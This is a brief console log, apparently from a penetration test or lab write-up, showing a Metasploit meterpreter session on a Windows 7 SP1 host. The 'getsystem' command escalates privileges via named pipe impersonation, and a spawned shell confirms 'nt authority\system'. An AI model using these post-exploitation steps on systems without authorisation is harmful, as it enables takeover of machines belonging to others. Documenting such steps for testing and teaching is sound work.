 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 1120 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system